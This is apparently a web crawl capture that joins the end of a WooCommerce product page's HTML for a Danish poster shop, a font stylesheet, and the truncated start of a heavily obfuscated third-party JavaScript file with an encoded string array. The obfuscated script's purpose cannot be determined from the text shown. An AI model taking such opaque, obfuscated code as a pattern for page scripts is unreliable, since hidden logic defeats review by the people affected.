<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"bae3c7cd00","shipping":"3fab206f52","normalize_address":"27a38b8077","get_cart_details":"bf2c247666","update_shipping":"f73d674977","checkout":"49b5a36dc0","add_to_cart":"1008255462","get_selected_product_data":"5b62b61152","log_errors":"3f853e7be7","clear_cart":"e78e5b271a","pay_for_order":"e7cdf770a0","wc_store_api":"f1bb812daf","wc_store_api_express_checkout":"529f56a7c6"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/theposterclub.com\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"DK","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Amphibian","amount":4900},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE POSTER CLUB (via WooCommerce)","amount":4900,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DK","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","IC","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"billing_email_confirmation":{"label":"Confirm Email *","type":"text","location":"billing","required":false},"billing_tax_id":{"label":"Tax ID (RFC) *","type":"text","location":"billing","required":false},"kl_newsletter_checkbox":{"label":"Subscribe to our monthly newsletter with interior inspiration, news and exclusive offers.","type":"checkbox","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Amphibian","product_id":"162244","variant_id":"162244","url":"https:\/\/theposterclub.com\/product\/anna-johansson-amphibian\/","image_url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","price":"49","categories":["TPC collection"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e4d635e8c8","apply_coupon_nonce":"a22ed9fe70","remove_coupon_nonce":"07f4d86520","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/theposterclub.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","theme_name":"posterclub","testMode":"","createPaymentIntentNonce":"12d25aa87f","updatePaymentIntentNonce":"abba81ef1f","createSetupIntentNonce":"2647386fe3","createAndConfirmSetupIntentNonce":"905796d80e","updateFailedOrderNonce":"0b935a96c6","paymentMethodsConfig":{"alipay":{"isReusable":false,"title":"Alipay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"bancontact":{"isReusable":false,"title":"Bancontact","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"eps":{"isReusable":false,"title":"EPS","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"ideal":{"isReusable":false,"title":"iDEAL","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"multibanco":{"isReusable":false,"title":"Multibanco","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GI","GR","HU","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","CH","GB","US"],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"p24":{"isReusable":false,"title":"Przelewy24","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"THE POSTER CLUB","addPaymentReturnURL":"https:\/\/theposterclub.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_email","billing_email_confirmation","billing_country","billing_address_1","billing_address_2","billing_state","billing_postcode","billing_city","billing_tax_id","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DK","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"epicene-text-regular"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","outline":"0px none rgb(145, 145, 145)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(145, 145, 145)"},".Text":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"4a1b3186a1","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhGSwpUEVFE","queueTime":0,"applicationTime":994,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=23654 metric#misses=31 metric#hit-ratio=99.9 metric#bytes=5468455 metric#prefetches=0 metric#store-reads=621 metric#store-writes=8 metric#store-hits=1911 metric#store-misses=20 metric#sql-queries=40 metric#ms-total=994.64 metric#ms-cache=180.46 metric#ms-cache-avg=0.2873 metric#ms-cache-ratio=18.1 -->


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css
body_size: 284
content:
/*
 * Web Fonts from colophon-foundry.org
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Colophon Foundry. The fonts are protected under domestic and international trademark and
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2021 Colophon Foundry
 *
 * Licenced to Thomas Nissen The Poster Club ApS
 */

@font-face {
    font-family: 'visuelt-bold';
    src: url('visuelt-bold.eot');
    src: url('visuelt-bold.eot?#iefix') format('embedded-opentype'),
         url('visuelt-bold.woff2') format('woff2'),
         url('visuelt-bold.woff') format('woff'),
         url('visuelt-bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: application/javascript
request_url: https://widget-assets.com/UFRROW9QNUxGOEQ3RFFtTUFCdkVaSlR4aEJIOGZnTXAwOVNDUEhZYmdLRFdUN1pjcG1aMU56dm00SGZzeVdDWQ==.js?_=17687835093
body_size: 260614
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x43b4f2=_0x3dce;(function(_0xec6e17,_0x364080){const _0x3e0e61=_0x3dce,_0xe09f67=_0xec6e17();while(!![]){try{const _0x634d49=parseInt(_0x3e0e61(0x3bc))/0x1*(parseInt(_0x3e0e61(0x274))/0x2)+parseInt(_0x3e0e61(0x1f5))/0x3+parseInt(_0x3e0e61(0x285))/0x4+-parseInt(_0x3e0e61(0x153))/0x5*(-parseInt(_0x3e0e61(0x1df))/0x6)+parseInt(_0x3e0e61(0x1b5))/0x7*(parseInt(_0x3e0e61(0x326))/0x8)+-parseInt(_0x3e0e61(0x35e))/0x9+-parseInt(_0x3e0e61(0x307))/0xa*(parseInt(_0x3e0e61(0x260))/0xb);if(_0x634d49===_0x364080)break;else _0xe09f67['push'](_0xe09f67['shift']());}catch(_0x3e6d34){_0xe09f67['push'](_0xe09f67['shift']());}}}(_0x16d5,0xe1def));function _0x3dce(_0xec6edc,_0x2feb13){const _0x16d5af=_0x16d5();return _0x3dce=function(_0x3dce46,_0x41dfc2){_0x3dce46=_0x3dce46-0x141;let _0x2a3757=_0x16d5af[_0x3dce46];if(_0x3dce['UxYqzU']===undefined){var _0xc3e087=function(_0x2f8941){const _0x63ef4e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4d8548='',_0x25dec8='';for(let _0x5d821a=0x0,_0x156c33,_0x58eeb7,_0x1dcb71=0x0;_0x58eeb7=_0x2f8941['charAt'](_0x1dcb71++);~_0x58eeb7&&(_0x156c33=_0x5d821a%0x4?_0x156c33*0x40+_0x58eeb7:_0x58eeb7,_0x5d821a++%0x4)?_0x4d8548+=String['fromCharCode'](0xff&_0x156c33>>(-0x2*_0x5d821a&0x6)):0x0){_0x58eeb7=_0x63ef4e['indexOf'](_0x58eeb7);}for(let _0x39d6b4=0x0,_0x35aac6=_0x4d8548['length'];_0x39d6b4<_0x35aac6;_0x39d6b4++){_0x25dec8+='%'+('00'+_0x4d8548['charCodeAt'](_0x39d6b4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25dec8);};_0x3dce['sRlHBC']=_0xc3e087,_0xec6edc=arguments,_0x3dce['UxYqzU']=!![];}const _0x1d197c=_0x16d5af[0x0],_0x40dd18=_0x3dce46+_0x1d197c,_0x110341=_0xec6edc[_0x40dd18];return!_0x110341?(_0x2a3757=_0x3dce['sRlHBC'](_0x2a3757),_0xec6edc[_0x40dd18]=_0x2a3757):_0x2a3757=_0x110341,_0x2a3757;},_0x3dce(_0xec6edc,_0x2feb13);}function _0x16d5(){const _0x347069=['uKLIwM4','wMrQzxy','qxjrCxm','yxv0BW','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','wejJwLK','D2LKDgG','CwL0EMi','A2Detuq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','CMvWBgfJzufSBa','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','rfPTsge','EgvAt3O','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','yMLSBgLUz19MAxjZDf9Uyw1L','x19MzxrJAeDHDgvjBNn0ywXSzwq','yMLSBgLUz19WAg9Uzq','rK5UAMC','Dg90ywW','sgrMvfC','wfzqrvC','vgzpzLu','Aw5KzxHpzG','C2zYzeK','ote3ntyY','yMLUzY5JB20','tKPQzve','lMfHBs1TB2rHBc10AxrSzs05odiZ','A3HkAxG','vMXQDu0','v0DKrui','i3bHEw1LBNq','B3bHy2L0Eq','r0vu','AgvPz2H0oIa','yxbR','DhjPBq','uxDou3C','tu5cwfO','sKjsBva','BM9Uzq','DvPWuLG','qLfkC0C','mtu5mdu1mtfbB1vIveO','z2v0vgLTzq','u0TpsM4','DhjHBNnPDgLVBG','y2XLsLy','r2vcCNa','Ew91DhvIzs5JB20','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','ve91uLe','ugXLyxnL','zffVsgW','zw5KC1DPDgG','r2X3Bvm','y2HLy2TIB3G','[base64]','yNv0Dg9U','yMPuENe','qw5uqvC','AKHSsfi','C3Dvy1i','lMfHBs1TB2rHBc1IDg4TotGYmW','y3DoEei','C3rHCNrZv2L0Aa','Bwf4rgvSyxK','[base64]','Cu1Wtwm','tuvVr3a','DeLPuuC','q2XPzw50ignSB3nL','Afj2uMK','CMvHC29U','CgvWtfu','Dhj1zq','[base64]','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','Afvly3u','DLfdCM8','DuzYzhK','iMnVzguIoIjLCNjVCIi','C3r5BgvZ','t2n5Eg8','v1njC0K','DKn2Dei','iL19','uujSALm','wunvtw0','yNrVyq','wfzdzfq','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','q2XVC2u','y3z2','C2nYB2XS','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1vYsfq','qNfgufG','zNjVBunOyxjdB2rL','CMvTB3zLsxrLBq','DMDZzM4','Dg9Rzw4','EgzAAgO','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','qujbC0G','rxjXy3y','vwf1Bhm','uKjLB0C','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','sMrUzxa','y2XVC2u','BLvhzu4','C2HVDwXKuMvJB25Uzwn0','teffsLe','yMLSBgLUz19HzgrYzxnZxZe','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','DeHSsum','vgDWr2e','Bg9N','u0vux0jbtKTFte9htW','u1f4wvy','ugT6B20','wMPIyNy','yMLSBgLUz19Syxn0x25HBwu','zxHWAxj5','C2vUza','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','A1HovvO','BhPVz0S','y2XSDwi','zNHwCMK','lca8ysbOCMvMpsi','DMfSDwu','CgfYzw50tM9Kzq','y2HHBMDL','ntGYmdH0uNbfEwq','y29Kzq','uKHKswO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','r0jTqMG','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','zgf0ys10ExbL','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','svblCwe','zw5JB2rL','CLfhqM0','C2vHCMnO','Ew9IDgq','Cw9fzhe','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','ug10Bem','vu9oEfm','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','B2jZzxj2zq','Du9mBwK','oMHVDMvYihSkFsaJD2mTC3rYAxbLlwv4ChjLC3mTy2HLy2TVDxqTzwXLBwvUDc1NB29NBgvqyxKGEYbKAxnWBgf5oIbUB25LicfPBxbVCNrHBNqGFqPaBwvKAweGkg1HEc13Awr0AdOGotKXChGPihSkicaJ','y3jLyxrLrwXLBwvUDa','BM93','tvbHCe4','qMDereC','p3rVA2vUpq','oYbWyxrOps87igrVBwfPBJ0U','Bwf4','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','vuvmrK4','wef4shy','y2XHC3noyw1L','BgT3uxi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','whn1senzBwzIz1ztu